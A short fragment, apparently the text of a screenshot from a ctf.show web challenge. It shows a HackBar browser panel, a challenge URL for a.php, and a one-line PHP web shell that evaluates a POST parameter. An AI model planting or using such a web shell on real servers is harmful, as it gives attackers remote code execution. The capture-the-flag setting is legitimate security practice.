 <?php eval($_POST[a]);?>
Just one chance
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://627a4581-3e5c-463e-a38d-036940abb556.challenge.ctf.show/a.php
Enable POST